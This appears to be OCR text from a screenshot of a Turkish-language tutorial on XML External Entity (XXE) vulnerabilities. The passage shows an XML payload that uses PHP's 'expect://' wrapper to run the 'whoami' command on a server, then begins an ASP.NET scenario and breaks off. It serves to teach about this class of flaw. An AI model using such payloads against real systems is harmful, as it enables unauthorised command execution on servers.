
hedef uygulama PHP ise ve PHP’nin “expect”
(http://pecl.php.net/package/expect) modülü
kuruluysa…
<?xml version=”1.0″?>
<!DOCTYPE tag [<!ENTITY ups SYSTEM
“expect://whoami”>]>
<tag>&ups;</tag>
…payloadı kullanılarak sistemde “whoami”
komutu çalıştırılabilir.
ASP.NET ile XXE Senaryosu:
ASP.NET ve C# ile XXE zafiyetini örneklendirmek
için sunucu tarafında aşağıdaki kod
kullanılmıştır.